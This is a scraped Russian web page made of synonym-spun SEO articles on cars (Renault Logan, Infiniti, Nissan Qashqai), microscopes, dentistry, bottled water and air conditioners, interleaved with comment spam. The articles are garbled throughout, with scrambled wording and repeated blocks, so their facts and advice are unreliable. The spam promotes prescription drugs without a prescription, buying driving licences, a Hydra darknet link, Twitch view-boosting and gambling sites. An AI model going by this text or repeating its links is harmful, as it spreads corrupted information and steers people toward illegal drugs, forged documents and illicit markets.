Также читайте: Который тогда бизнес-папа: сшибка Renault Big wheel и Fiat Ducato
Чем комплектуются «Логаны»
авто
Две версии мотора 1,6 л для 82 и 113 л. с. работают в паре с механической коробкой. Автоматом комплектуется 1,6-литровый двигатель для 102 «лошади». Младший мотор с 82 л. с. будет услуживать протяжно, если изза ним отменно ухаживали. Сразу потом покупки меняйте ГРМ, он требует замены каждые 60 тыс. км. А каждые 30 тыс. км из-за отсутствия гидрокомпенсаторов придется регулировать зазоры клапанов. Не смотрите для то, сколько у мотора только 82 «лошади»: они потребляют 10 л топлива на 100 км! МКПП особо не требует ухода, нуждаться лишь регулярно менять масло в коробке.
Мотор для 102 силы мощнее, однако renault kaptur 2021 его горячность «съедает» АКПП — погонять для «Логане» не получится. К тому же двигатель привередлив к качеству бензина. Коль зальете низкий, придется эвакуировать машину предварительно ближайшего сервиса. Ремень ГРМ также требует замены каждые 60 тыс. км. АКПП у «Логана» беспричинно себе: капризные, рысью перегреваются и многократно ломаются. Даже около должном обслуживании и аккуратной езде автоматические коробки елееле доживают прежде 100 тыс. км без капитального ремонта.
авто
113-сильный мотор — лучшее доход для вторичке. У этого двигателя отсутствует проблем с АКПП, потому который комплектуются они только механикой. Мощности двигателя хватает для обгонов для трассе и динамичной езды сообразно городу, насколько это вероятно присутствие 1,6-литровом двигателе. Гидрокомпенсаторы для этом моторе тоже отсутствуют, зато вместо ремня стоит ряд ГРМ, а следовательно, менять нуждаться не каждые 60 тысяч, а единовременно в 100 тыс. км.
Общий доход моторов — при 400 тыс. км, но модели предыдущего поколения «Логан» ходили даже больше. Эти двигатели простые, потому и шутить особо в них нечему. Главное, следить следовать техническим состоянием.
К сожалению, «Рено Логан» комплектуется только одной подушкой безопасности. Еще одна доступна единственно в топовых комплектациях. Учение контроля устойчивости предлагается как изза дополнительную плату. Поэтому быть возможности берите машину в максимальной комплектации и с ESP.
Эта статья может быть полезна около покупке любого автомобиля, однако, в рамках своей компетентности, мы рассмотрим покупку Infiniti старше 3-х лет, с точки зрения возможных последующих затрат для ремонт. Покупатель автомобиля до 3-х лет потенциально защищен дилерской гарантией. Необходимо всего убедиться, который автомобиль не снят с гарантии у дилеров Infiniti. Цена гарантийного автомобиля маломальски снижается мгновенно сообразно окончании гарантии. Следовательно не выгодно купить автомобиль, предполагать, ради месяц – два (тож 3-5 тыс. км) до конца гарантийного срока. Рекомендуем приобретать автомобиль либо с серьезным запасом гарантии, либо сообразно ее окончании. Как правило, к концу гарантии господин старается «по-максимуму» устранить постоянно неисправности и дефекты изза счет Infiniti.
С собственными финансовыми возможностями и выбором конкретной модели должен определяться сам, что прежний звонок в техцентр с вопросом о качестве той либо другой модели Infiniti не помешает. Кому подобно не сервисменам знать «слабые места» предстоящей покупки. Важные моменты пред покупкой:
Осмотр в техцентре ПЕРЕД покупкой Infiniti.
Достоинство для купить инфинити кх 60
Сословие автомобиля.
Не расслабляйтесь.
Буде мнения специалистов техцентра и продавца не совпадают, доверьтесь мнению диагностов.
Коль продавец отказывается от диагностики на сервисе – не тратьте время – в машине не для сколько смотреть.
1. Осмотр в техцентре НАКАНУНЕ покупкой Infiniti.
Сам оценить положение автомобиля очень сложно. Есть риск купить себе «головную печаль» в виде непредвиденного ремонта Infiniti. Полноценный осмотр автомобиля можно произвести один в специализированном техцентре с помощью диагностического оборудования, последовательно несколькими специалистами. Именно следовательно в «Инфинити Партс» недостает осмотра автомобиля с выездом к клиенту. Тщательно выбирайте Техцентр для предпокупочного осмотра автомобиля. Желательно продолжать после обслуживать Инфинити в книга же сервисе, где проводилась его первичная диагностика. Сервис должен отзываться за результаты диагностики и рекомендации, причина на осмотре автомобиля накануне покупкой.
Техцентр Инфинити Партс присутствие первичном осмотре Infiniti однозначно принимает сторону покупателя. Даже коль продавец Infiniti наш ровный пациент – он уже «потенциально бывший», покупатель же навыворот – «потенциально новомодный» клиент, причем, именно покупатель после может предъявить претензии по результатам диагностики. Коль нежданнонегаданно впоследствии покупки возникнет в необходимости ремонта Infiniti, не обозначенного присутствие диагностике. В наших интересах помочь подкупать Вам аристократический автомобиль, с четко обозначенными недочетами – без «сюрпризов». Достоинство любого ремонта Infiniti, в разы превосходит стоимость диагностики.
На момент появления в продаже Nissan Qashqai первого поколения сбыт кроссоверов устойчиво шел вверх, однако базар в Европе начал понемногу насыщаться. Требовалось что-то новенькое. Ответом стало понижение размеров «внедорожника» вторично на сословие, с соответствующим понижением стоимости.
Более компактный размер, только по-прежнему плотно собранный кузов, более чем достаточная тяговооруженность и высокое качество исполнения послужили залогом успеха. А паки сыграл для руку тот факт, который машину для европейцев разрабатывали в Англии, и авто получилось очень европейским по качеству и характеристикам, практически без оглядки для американский и японский рынки.
Именно Qashqai «вытащил» продажи Nissan в Европе, это был непритворный рыночный победа и признание. Спрос на машину оказался около вдвое больше ожидаемого, однако структура авто с агрегатами из линейки Renault-Nissan позволила спешно нарастить производство и побеждать лидирующие позиции.
Уже после появились маленькие внедорожники от других производителей, а Nissan выпустил очень компактного и вовсе быстро страшненького Juke, в 2007 году это был прорыв. Российские вкусы порой недостаточно отличаются от европейских, а требование для всетаки «внедорожное» у нас просто гарантирован.
В общем, малый Nissan свободно опередил сообразно продажам гораздо более старых и серьезных игроков рынка, локтями растолкал конкурентов и держал позицию одного из самых популярных кроссоверов долгие годы, несмотря для кризисы, заметное повышение цены и появление гораздо более просторных машин в том же типоразмере.
Техника
С точки зрения техники инструмент сильно близка к Renault Megane второго и третьего поколений и многим другим авто на платформе Nissan C. Кстати, в «родичах» у него и одна модель Mercedes-Benz, каблучок Citan. Простое шасси с подвесками типа МакФерсон спереди, многорычажкой сзади, опционным полным приводом (конечно, подключаемым) и несколькими вариантами колесной базы. Кстати, успех оригинального Qashqai поспособствовал появлению и его семиместной версии Qashqai+2 буквально через год затем выхода главный модели.
Бензиновых моторов припасли только два: единственный объемом 1,6 литра, HR16DE, и более сильный 2,0 MR20DE, оба совместной с Renault разработки. Дизельных двигателей после годы выпуска модели сменилось несколько, всетаки родом из Renault. В основном орудие встречалась с дизелем 1,5 серии K9K, но попадаются и двухлитровые M9R, и более новые 1,6 моторы R9M.
С трансмиссией постоянно купить ниссан икстрейл в хабаровске стандартно для альянса Renault-Nissan. Коробки-«автоматы» в основном представлены вариаторами Xtroniс CVT, и всего для самом мощном дизельном моторе стоит обычная АКПП, однако это большая редкость. У нас дизельные версии официально не продавались, а европейцы предпочитают механическую КПП. Привод в основном передовой, только для тех, который хочет не просто авто, которое выглядит ровно внедорожник, только и получить приличную проходимость, предлагается содержательный привод. Причем с возможностью предварительной блокировки муфты привода задней оси, обычным автоматическим режимом и строго переднеприводным, который капля сглаживает грубоватую работу незамысловатый муфты привода для скользких дорогах.
Сильными сторонами модели оказались управляемость и комфорт. Против компактное шасси с не очень высоким дорожным просветом позволило получить сообразно сути совершенно легковую управляемость, а толстые штатные внедорожные покрышки обеспечили еще и плавность хода. А вот объем салона стали подвергать критике уже чрез изрядно лет после выхода модели – он оказался куда меньше, чем ожидали от машины, формально относящейся к С-классу. Впрочем, для качество проработки нареканий не было.
Вторично одним поводом чтобы критики оказались подвески. Увеличение неподрессоренных масс и более агрессивный дух вождения, практикуемый покупателями кроссоверов в России, усилили нагрузки для подвески прежде критического уровня. Задняя подвеска непроходимо уж поспешно изнашивалась и начинала стучать.
Однако в целом инструмент проявила себя адски неплохо, верно и возраст даже у самых первых Кашкаев не перешагнул кроме десяток лет, чтобы серьезных проблем рановато. Однако кое-какие выводы уже дозволено сделать.
гибдд получить права права на гидроцикл где получить http://city-game.ru/profile.php?u=ogemaqif как получить европейские права
Medication information sheet. Short-Term Effects.
can i buy cheap flagyl without prescription in the USA
All information about meds. Get information now.
media teknologi ffdcead
viagra pills without prescription
https://hot-film.com.ua/g101338879-komplekty-elektricheskogo-infrakrasnogo
buy liquid ivermectin
effexor price in india
viagra 50 mg price
generic viagra from india online
3 atarax 25 mg
paroxetine canada pharmacy
Спасибо, ваш сайт очень полезный!
трактор шифенг 244 цена кронос минитрактора http://sologic.by/communication/forum/messages/forum4/message33008/18242-kentavr-t-654?result=new#message33008 купить минитрактор кентавр т 224 цена
окучник пропольщик bomet p475 трехкорпусный купить почвофрезу к минитрактору https://www.grandbendspeedway.ca/2021/01/28/2021-racing-season-at-grand-bend-speedway-will-be-nascar-sanctioned/ кронус интернет магазин миг69
sildenafil prescription cost
ivermectin cost canada
antibuse
Форум блогеров
can i buy paxil online
Situs Slot Online 2022
cialis generics
sildenafil generic in united states
Накрутка зрителей Twitch
buy doxycycline online no prescription
Что бы воспользоваться скидками до 99%, вам всего лишь нужно показать QR код на кассе кассиру или на кассе самообслуживания и попросить списать баллы.
Ей можно расплатиться до 99% суммы чека.
Потратить баллы, можно:
– Магнит (Продукты, Косметика и Аптека)
– Пятерочка
– Перекресток
– Аптека
– Яндекс баллы
– Такси
Эксклюзивные Купоны / Промокоды
https://t.me/SevenSale_bot?start=r_2561371
? богатый выбор бытовой техники и электротехники от лучших брендов России и зарубежья;
modafinil 200mg buy
citalopram 10mg buy
media teknologi 20ce636
Часто бывает, что вы заходите для сайт где пытаются продать какую-то услугу ужели товар и вам бедствовать понять насколько дружно это настоящий сайт, как давно он работает, не мошенники ли это. Давайте расскажу, что я делаю в таких случаях. Надеюсь, сколько эти советы будут полезны ради вас.
Сколь сайту лет?
Верховный шаг, который должен справлять – это вбить в Яндексе «whois». Это сервис, который есть чтобы многих сайтах, путем который позволительно проверить или давно поголовно существует сайт, ежели он был создан, насколько он проплачен.
Беспричинно вы сможете понять, может быть сей сайт существует меньше возраст, а в рекламных текстах у себя он заявляет, сколь 15 лет их общество чем-то занимается.
Также перед какого периода проплачен – дает понять, сколько если допустим сайт проплачен для ближайшие полгода, то он не собирается разгораться в дальнейшем и скорее только это некая такая временная прокладка, которая создана исключительно ради обмана. Совершенно может содержаться, что вечно вконец не беспричинно, всего это неизысканный единолично из признаков, сколько вы должны опередить во внимание.
Фотографии
Будущий признак, сколько может навести вас ради размышления – это фотографии. В частности фотографии в отзывах. То есть для сайте может знаться дюже куча отзывов, и там прикреплены счастливые довольные смертный, которые пользовались этими услугами.
Дабы проверки вы:
Правой кнопкой жмете чтобы фотографии
Переходите в Яндекс картинки
Там сверху справа хватит форум отзывы заголовок «поиск сообразно картинкам»
Жмете для неё, вставляете адрес этой картинки (либо вы её можете сохранить для компьютер и потом добавить, загрузить в этот сервис)
Кроме этого вам покажется, где эта картинка встречается ещё. Соответственно выдаче хватит изрядно вестимо, ужели у этой картинки много копий, она встречается для всех сайтах, может иметься она ужинать для Shutterstock и на других биржах изображений.
Это пошлый знак того, что-либо они не крайне хотели заморачиваться с поиском нормальных картинок, либо вероятно – знак некого мошенничества, сайта, сделанного ради скорую руку.
synthroid 50 mcg
BIGWIN404
propecia tablets price in india
finpecia online
albuterol canadian coupon
canada cialis generic
ivermectin 0.5 lotion
how to order cialis from india
metronidazole flagyl
cialis for daily use generic
cialis 2019
обрезание лазером видео лазерное лечение варикоза уфа http://stalzashita.ru/index.php?subaction=userinfo&user=axiruc тимербулатов руслан фаритович пластический хирург
Московский форум
Часто бывает, который вы заходите для сайт где пытаются продать какую-то услугу либо товар и вам вынужден понять насколько общий это закоснелый сайт, словно издавна он работает, не мошенники ли это. Давайте расскажу, сколько я делаю в таких случаях. Надеюсь, что эти советы будут полезны воеже вас.
Сколько сайту лет?
Зачинщик шаг, что нуждаться удовлетворять – это вбить в Яндексе «whois». Это сервис, кто тратить на многих сайтах, путем какой дозволено проверить как давнымдавно общий существует сайт, когда он был создан, насколько он проплачен.
Беспричинно вы сможете понять, может содержаться этот сайт существует меньше возраст, а в рекламных текстах у себя он заявляет, что 15 лет их компания чем-то занимается.
Также предварительно какого периода проплачен – дает понять, сколько коль допустим сайт проплачен для ближайшие полгода, то он не собирается развиваться в дальнейшем и скорее как это некая такая временная прокладка, которая создана только воеже обмана. Радикально может иметься, сколько неотлучно гуртом не основания, только это простой некий из признаков, который вы должны взять во внимание.
Фотографии
Противоположный знамение, кто может навести вас ради размышления – это фотографии. В частности фотографии в отзывах. То есть чтобы сайте может скрываться необыкновенно кипа отзывов, и там прикреплены счастливые довольные люди, которые пользовались этими услугами.
Чтобы проверки вы:
Правой кнопкой жмете на фотографии
Переходите в Яндекс картинки
Там сверху справа будет форум отзывы вывеска «поиск сообразно картинкам»
Жмете для неё, вставляете адрес этой картинки (либо вы её можете сохранить ради компьютер и после добавить, загрузить в этот сервис)
После этого вам покажется, где эта картинка встречается ещё. Соответственно выдаче хватит изрядно понятно, аль у этой картинки миллион копий, она встречается для всех сайтах, может быть она есть чтобы Shutterstock и на других биржах изображений.
Это публичный признак того, что-либо они не очень хотели заморачиваться с поиском нормальных картинок, либо знать – марка некого мошенничества, сайта, сделанного чтобы скорую руку.
https://peaky-blinders.top/
Медико-биологические микроскопы применяются в клеточной и молекулярной биологии, нейрофизиологии, фармацевтике, генетике, иммунологии, гистологии, цитологии, гематологии, патологии, ЭКО и ИКСИ.
Микробиологический микроскоп – это универсальное приготовление, которое может существовать использовано не только в биологических исследованиях и медицине, однако и во многих других сферах. Они имеют порядком принципиально отличных как структурных, так и функциональных особенностей.
Объектив в микроскопе является одной из основных и важных деталей, ведь именно с его через дозволительно рассмотреть и выучить любой объект в увеличенном размере. Цифра линз в каждой модели отличается, который изменяет степень увеличения в каждом микроскопе, ведь если в микроскопе имеется объектив с большим увеличением, то в нем будет не менее 10 линз. Испытывать и понять, что и какие объективы находятся в микроскопе, позволительно смело сообразно названию (Х 40, Х 90 сиречь Х 8).
Буде сказывать о качестве объектива, то в таком случае стоит думать о его разрешающей способности. Человеческий око способен понимать ту картинку, на которой две точки находятся на расстоянии не более 0.15 мм, если понимать их довольно невооруженным глазом невозможно. В микроскопе лопать объективы, для которых указана разрешающая дарование, то перехватить, то расстояние, которое можно понимать между двумя точками: чем фронтальная линза тоньше, тем выше разрешающая струнка микроскопа. С помощью окуляра и линзами с диафрагмой, которые в нем расположены, удается увидеть изображение объекта в увеличенном размере в десятки или сотни раз. Чтобы испытывать, какое в общем нарастание дает тот или иной микроскоп, довольно всего-навсего умножить показатель увеличения объектива на усиление окуляра.
Ради того, что spinning disk объектив освещался пучком света, в микроскопе употреблять зеркало и конденсор с ирисовой диафрагмой, которая находится выше предметного столика. С помощью зеркала (прикреплено на штативе), которое с одной стороны плоское, а с иной вогнутое, удается направить связка света помощью конденсор для объектив. Конденсор в микроскопе состоит из нескольких линз (2 – 3), заключенных в металлический тубус, движение которого с через винта способствует фокусировке сиречь рассеиванию света, попадающего для объект от зеркала.
В медицинских микроскопах дозволительно также изменять диаметр светового потока с помощью ирисовой диафрагмы, представленной тонкими металлическими пластинками, которая находится посреди зеркалом и конденсором. Около диафрагмой имеется кольцо со светофильтром, позволяющее путем передвижения его в горизонтальном положении урезывать освещенность.
Микроскоп биологический ради лабораторных исследований: особенности
Такое обстановка обладает некоторыми особенностями:
Относительно всеобъемлющий угол поля зрения;
Мочь скорректировать объектив для толщину покровного стекла;
Комфортный чтобы работы предметный столик с удобной фиксацией предметного стекла ради обеспечения нормальной работы исследователя;
Грамотно работающая и изрядно мощная подсветка для микроскопии в светлом поле. Это целиком не означает, который для нем дозволено сидеть один лишь в светлом поле. Техника может применяться чтобы исследований в темном поле.
Микроскопы для микробиологии могут иметься использованы ради проведения контрастных методов микроскопирования. Положим, люминесцентная разве фазово-контрастная микроскопия.
Существуют также инвертированные микроскопы биологические лабораторные. Их конструкция устроена маломальски если: предметный столик располагается выше, чем объектив самого оборудования. Микроскоп инвертированный биологический теперь активно используется в биологии и применяется для изучения объекта с нижней стороны. В отличие через других микроскопов, в нем вышли покровного стекла, так вдруг его занятие отводится дну лабораторной посуды, с через которой проводится исследование. В данной модели микроскопа затрапезничать свои нюансы: объектив расположен почти объектом исследования тож наблюдения, а осветительная часть расположена выше него.
Когда сверять увеличение в инвертированном и обычном микроскопе, то инвертированные отличаются меньшим увеличением следовать счет того, сколько лабораторная посуда, в которой осуществляются исследования, имеет более толстые стенки, чем покровные стекла ради микроскопа.
Круг применения
Зачастую такая техника применяется в медицине для проведения лабораторных исследований, предположим, исследования крови, мочи. Ни одна микробиологическая лаборатория не сможет осуществлять практику без применения этого оборудования. К тому же школьные кабинеты биологии, аудитории медицинских институтов оснащены именно такими приборами, позволяющими делать с ними даже ученикам и начинающим специалистам.
https://torgkomplekt.ru/ Торгкомплект- это компания, основанная 30 лет назад с целью создания универсального центра магазиностроения. Предлагаем клиентам систематически отлаженный годами широкий спектр предоставляемых услуг
https://manekens.ru/ Манекены, пожалуй, самое распространенное оборудование. Они необходимы для магазина белья, демонстрации повседневной или верхней одежды. Выберете прямо сейчас манекены по возрасту или полу, подобрав по необходимым параметрам в каталоге манекенов.
keep up the good work on the blog. I love it. Could use some more frequent updates, but i am quite sure that you got better or other things to do like we all do. 🙂
https://hydra.official-zerkalo.com/ гидра ссылка
fluoxetine cap
Новосибирский форум
Неоднократно бывает, что вы заходите ради сайт где пытаются продать какую-то услугу или товар и вам терпеть понять насколько вместе это настоящий сайт, как давно он работает, не мошенники ли это. Давайте расскажу, который я делаю в таких случаях. Надеюсь, который эти советы будут полезны ради вас.
Сколько сайту лет?
Верховный выступка, какой бедствовать справлять – это вбить в Яндексе «whois». Это сервис, который потреблять ради многих сайтах, путем сколько можно проверить вроде давнымдавно вместе существует сайт, коли он был создан, насколько он проплачен.
Независимо вы сможете понять, может простираться сей сайт существует меньше возраст, а в рекламных текстах у себя он заявляет, сколько 15 лет их землячество чем-то занимается.
Также накануне какого периода проплачен – дает понять, что если допустим сайт проплачен ради ближайшие полгода, то он не собирается развиваться в дальнейшем и скорее один это некая такая временная прокладка, которая создана чуть для обмана. Радикально может заключаться, кто безотлучно весь не спроста, лишь это простой наедине из признаков, какой вы должны жениться во внимание.
Фотографии
Следующий знак, который может навести вас для размышления – это фотографии. В частности фотографии в отзывах. То уплетать на сайте может знаться непомерно много отзывов, и там прикреплены счастливые довольные человек, которые пользовались этими услугами.
Для проверки вы:
Правой кнопкой жмете для фотографии
Переходите в Яндекс картинки
Там сверху справа довольно форум отзывы надпись «поиск пропорционально картинкам»
Жмете ради неё, вставляете адрес этой картинки (либо вы её можете сохранить чтобы компьютер и потом добавить, загрузить в этот сервис)
Потом этого вам покажется, где эта картинка встречается ещё. По выдаче довольно станет разумеется, если у этой картинки много копий, она встречается на всех сайтах, может заключаться она жрать для Shutterstock и ради других биржах изображений.
Это явный знак того, что-либо они не очень хотели заморачиваться с поиском нормальных картинок, либо чай – марка некого мошенничества, сайта, сделанного на скорую руку.
Посещение стоматолога у большинства людей твердо ассоциируется с болью и неприятными ощущениями. Только 2% населения не испытывают страха пред зубным врачом. Следовательно урок точно выбрать стоматологию, где окажут качественную сотрудничество и не оставят психологическую травму для всю дни весьма актуален.
Можно обратится в крошечную клинику, мимо которой проходим круг день. Дозволительно в великолепный стоматологический центр.
Как выбрать стоматологическую клинику
Перед тем, ровно определиться, куда пойти лечится, нужно больше узнать о лечебном учреждении. В наши дни ни у кого нет времени, грясти из одного заведения в другое, воеже уточнить информацию или задать вопросы. Поиск начинается с Интернета. Первое, что привлекает уважение – это сайт.
Сайт – пионер поступь в выборе стоматологии
Насколько он информативен? Коль для сайте ничего, выключая призывов лечиться у них, нет, следовательно им нечем похвастаться. У центров с достойной репутацией сайт содержит массу информации. Для таких страницах подробно рассказывают относительный услугах, врачах, дают советы. Часто на сайте дозволительно оставить заявку для обратный звонок либо пообщаться с администратором в бизнес-чате.
В Интернете удобно сравнивать цены и квалификацию врачей, определить какое околица расположения наиболее удобно. Сайт чтобы клиники не богатство, а лекарство заявить о себе. Интернет страницы помогают правильно выбрать стоматолога, клинику, ознакомиться с методами лечения.
Который предлагают
Наличие в стоматологическом центре только спектра стоматологических услуг означает, сколько в случае необходимости, дозволено собрать совещание, узнать соображение врачей других специальностей. Варианты лечения не лимитируются ограниченными возможностями, а позволяют выбрать оптимальный. Бывало, клиент обращается с одной проблемой, а она оказывается единственно индикатором другой. Удобно, если все специалисты работают дружно, это экономит время, повышает верность диагностики.
Наравне выбрать стоматолога
Первое опытность с врачом начинается на сайте. Там дозволено узнать об образовании, опыте работы, квалификации. Личная случай помогает понять “ваш” это прислуга разве нет. Бывает, сколько взаимопонимания между пациентом и врачом не возникает. В таком случае, дантиста лучше сменить. Уровень стресса не перекроет всех достижений доктора.
врач и больной стоматологии ROOTT
Выбрать врача-стоматолога нелегко. Особое почтение стоит уделить процессу непрерывного образования. Новые методики и актуальные технологии появляются каждый день. Наличие известного имени еще не гарантирует знание с последними достижениями и умения применять их на практике. Классический дантист – это практикующий дантист, кто поминутно повышает свою квалификацию.
Уровень диагностики
Дорогое обстановка стоматологии приобретают не чтобы того, дабы пустить персть в глаза. Через него зависит верность диагноза и коллекция порядок лечения. Это преимущественно важно сейчас, если искусство сместился на сохранение каждого зуба. Подход “есть сомнения – удаляй” больше не работает. Для того, для восстановить зуб нужна точная картина. Получить ее помогают аппараты ради ортопантомограммы (ОПТГ), прицельных рентгеновских снимков, компьютерная томография (КТ). Чем сложнее карамболь, тем детальнее надо быть обследование.
методы диагностики в стоматологии
Стратегия
В заслуживающих доверия клиниках обязательно составляют отдельный церемониал лечения. Это исключает недоразумения по поводу оказанных услуг и ориентирует пациента сообразно размеру бюджета. Неимение плана – придирка для необоснованных платежей и ненужных процедур.
План лечения составляют для основе беседы, визуального и диагностического обследования. Любитель обязательно расспросит о сопутствующих заболеваниях, известных аллергиях.
Почему так… дешево?
Задание цены обычно стоит на первом плане при попытке встречать хорошую стоматологию. В медицине такой подход не совсем оправдан. Низкая стоимость услуг должна, скорее, насторожить, чем радовать.
Сколько внутри?
Стоимость услуги сколько стоит платно вырвать зуб – это как айсберг. Мы видим чуть малую часть – цену. Для самом деле тут много составляющих:
Материалы и инструменты
Не хочется пугать, но распространенным осложнением во эра лечения является отлом наконечника инструмента. Как вы думаете, чаще отламываются кусочки у швейцарских инструментов alias у китайских? Стоматологические клиники платят не после слово бренда. Наименование фирмы, которое у всех на слуху – это миллионы, вложенные в научные разработки и проверку качества продукции. Это – доверие в сроках здание и положительных отдаленных прогнозах.
Пломба, которая обойдется дороже, прослужит дольше, а дешевую придется менять беспричинно часто, сколько экономия довольно один кажущаяся.
Führerschein kaufen online
cheap diamond rings
cymbalta generic for sale
compare viagra prices uk
buy paxil uk
malegra 100 for sale
Führerschein kaufen
diamond ring
С каждым днем увеличивается наличность брендов и наименований питьевой воды и становится все сложнее разобраться в часть, какая вода лучше, полезнее, а также наиболее подходит ради ежедневного потребления. В этой статье мы расскажем сообразно каким критериям должен доставать питьевую воду.
Санитарные нормы и правила.
Сообразно санитарным нормам и правилам вода бывает двух категорий: первой и высшей. Основное предпочтение – нормы к воде высшей категории строже.
Первая разряд доставка питьевой воды нижний новгород питьевого качества,подвергается фильтрации, ее смягчают, удаляют из нее железо и остаточный хлор, потом этого обеззараживают и добавляют полезные элементы.
Высшая категория – вода оптимальная по качеству, добываемая, вдруг закон, из подземных, преимущественно родниковых либо артезианских источников, которые надежно защищены от биологического и химического загрязнения. К воде высшей категории применяются более жесткие требования по чистоте и составу воды. Сообразно сравнению с первой, в воде высшей категории допускается в 4 раза меньше нитратов, в 100 раз меньше нитритов, в 10 некогда меньше натрия и серебра, а также в 5 раз меньше нефтепродуктов. Также в воде должны лежать идеально сбалансированы определенные вещества, такие сиречь кальций и магний.
Как проверить?
Вдруг закон, категорию воды указывают на этикетке, а также в сертификатах соответствия.
*На сайте vodovoz.ru сертификаты соответствия дозволительно найти в описание товара в разделе «Характеристика». Возьмем, минеральная вода «Дорогим Москвичам», добываемая в республике Карачаево-Черкессия для высоте 1100 метров над уровнем моря.
Тара.
Присутствие покупке питьевой воды, надо обращать забота на тару. Существует три материала, из которых производится емкости ради питьевой воды: поликарбонат, ПЭТ (полиэтилентерефталат), стекло.
Самым оптимальным вариантом является поликарбонат. Поликарбонат — это химически хладнокровный полимер, какой экологически безопасен и подлежит многократному использованию. Эта тара идеально подходит чтобы больших 18-19 литровых бутылок – она намного легче и прочнее стекла, а также хорошо устойчива к низким и высоким температурам. Поликарбонат не взаимодействуют с упакованной продукцией, прозрачен, свободно моется и может приспособляться многократно. Плюсом является то, что такую тару дозволительно извлекать в таких местах, где стеклянные бутылки запрещены техникой безопасности (общество, стадион, бассейн, пляж).
ПЭТ бутылки удобные в использовании, мягкие и легкие, имеют значительную упрямство к ударным нагрузкам. Они изготавливаются из полиэтилентерефталата, это существо с высокомолекулярной структурой, следовательно предназначены ПЭТ бутылки лишь ради одноразового использования.
Стеклянную тару в основном используют чтобы производства воды в маленьких объемах, так сиречь сама по себе тара тяжелая и хрупкая.
Грейдеры, погрузчики и экскаваторы ведущих мировых брендов отличаются высоким качеством, надежностью и долговечностью. Но даже у таких машин иногда изнашиваются и ломаются узлы, механизмы, детали, а расходка требует постоянной замены.
Подобрать запчасти ради спецтехники – задача куда более сложная, чем встречать детали чтобы обычных автомобилей. Далече не каждый автосервис реализует такие товары, а в интернете кипа очень сомнительных предложений. Только же выбрать запчасти ради спецтехники, какие нюансы быть этом надо учитывать, и где покупать качественную продукцию?
Запчасти чтобы спецтехники
Критерии выбора запасных частей
Где покупать?
Лучше всего воздавать важность специализированным компаниям, в которых представлена продукция лишь от самих производителей и официальных поставщиков. Круг элемент сертифицирован, отвечает требованиям качества и обеспечит машине стабильную и долгую работу. В каталоге представлены самые известные и популярные бренды запчастей для импортной спецтехники, товары удобно рассортированы сообразно разделам.
Точно выбирать?
Запчасти делятся на три группы:
оригинальные;
лицензионные;
контрафактные.
Ясно, буде позволяет бюджет, предпочтительнее сортировать затейщик вариант. Только зачастую цены на такую продукцию неоправданно завышены. Доставать подержаные, но оригинальные детали – не лучшая мнение, потому что, несмотря для хорошее добро, они имеют характер ломаться в очень неуместный момент.
Оригинальные детали имеет значение фильтры hitachi покупать только в ход гарантийного срока, чтобы не потерять гарантию производителя. А после завершения срока гарантии позволительно откровенный передавать отличие аналогам. Они во груда некогда дешевле, только по качеству не уступают оригиналам. Гордо лишь тщательно выучить характеристики, наличие лицензии и сертификатов качества.
Контрафактные детали пользоваться не стоит ни при каких обстоятельствах, беспричинно ровно они способны нанести величавый урон дорогостоящей спецтехнике.
Ценовой диапазон
Разброс цен на современном рынке запасных частей огромен. Разумнее всего отдать предпочтение “золотой середине”. Беспричинно покупатель обезопасит себя через неоправданно высоких трат, а также через риска встречать на подделку и контрафакт.
С наступлением лета и жарких деньков, многие из нас задумываются о приобретении и установке кондиционера.
Ежели и вы относитесь к этому большинству, то считайте сколько уже совершили главную ошибку. Доставать и купить кондиционеры лучше только осенью сиречь зимой, если для них нет такого спроса, да и цены гораздо ниже.
Тем не менее, чистый мобильный кондиционер купить же сориентироваться и не ошибиться с выбором между такого разнообразия, которым пестрят онлайн и простые магазины? На картинках совершенно сплит-системы выглядят практически одинаково, а вот цены могут отличаться в разы – через 10000 рублей прежде нескольких тысяч долларов.
самые дорогие кондиционеры
самые дорогие кондиционеры
Быть этом вовсе не означает, который купив недорогой разновидность, он у вас сломается в течение первого сезона. Разница в ценовой категории и сорт, не вовек идут рука об руку.
Вы действительно можете послушать продавца-консультанта, вызубрившего стандартную методичку, и в итоге купите именно то, который необходимо продать магазину. Однако лучше выбирать сообразно своему, обратив почтение на пять основных параметров.
Кондиционер инверторный тож обычный
Следовательно, настоящий выдающийся избрание – покупать инверторную или не инверторную модель. В чем их отличия?
Инверторные являются более современными изделиями. Их мнимый и туземный блок работают гораздо тише.
уровни шума при работе кондиционера
бесшумная работа кондиционера инверторного
Ежели у вас проблемные соседи, которые неизменно скандалят и жалуются по любому поводу во все инстанции, то ваш сортировка однозначно инверторный вариант. Поэтому и говорят, сколько проживая в многоэтажке, потенциальных покупателей у кондиционера два – вы и ваш сосед.
Некоторые вместе упираются до такой степени, что запрещают монтировать который либо у себя почти окнами. Приходится терпеть трассу фреономагистрали и лично блок как можно дальше.кондиционеры установленные вдалеке через окон
Также, если вы собираетесь обогреваться кондиционером зимой, именно зимой, а не как в холодные дни осенью и весной, то ваш коллекция опять ради инвертором.
Обыкновенный кондиционер нормально работает для охлаждение, если на улице температура от +16С и выше. Обогревать он способен, когда следовать окном не ниже -5С.
Инверторные варианты смогут обогреть вашу квартиру быть температуре снаружи -15С. Отдельные модели работают даже около -25С.обогрев кондиционером зимой в квартире
Помимо этого, ON/OFF кондиционеры около работе периодически включаются и выключаются. Собственно, отсюда их и название.прерывистая работа кондиционера on mad
Инверторные вместе не выключаются, а беспричинно поддерживают оптимальный строй, присутствие необходимости плавно меняя свою мощность от 10 до 100%.принцип работы инверторного кондиционера
Будто говорят рекламные материалы, после счет этого обеспечивается:
значительная бережливость эл.энергии
больший срок здание
преимущества и недостатки инверторных кондиционеров накануне обычнымиОднако практически никто не скажет вам, сколько всетаки это справедливо около работе аппарата 24 часа в день, то теснить непрерывно. Такая план хорошо работает, предположим в южных штатах США.
В наших же реалиях, утром уходя для работу, мы отключаем кондиционер. Вечер разве ночью, включаем его на порядком часов. Быть этом, сколько современная инверторная порядок, сколько обычная, ради сей небольшой период времени будут коптеть практически одинаково, для максимальных режимах.
Нередко бывает, который вы заходите для сайт где пытаются продать какую-то услугу либо товар и вам надо понять насколько универсальный это прямой сайт, казаться исстари он работает, не мошенники ли это. Давайте расскажу, кто я делаю в таких случаях. Надеюсь, который эти советы будут полезны ради вас.
Сколько сайту лет?
Затейщик хода, что нуждаться исполнять – это вбить в Яндексе «whois». Это сервис, кто есть чтобы многих сайтах, после что дозволено проверить как давнымдавно совокупно существует сайт, когда он был создан, насколько он проплачен.
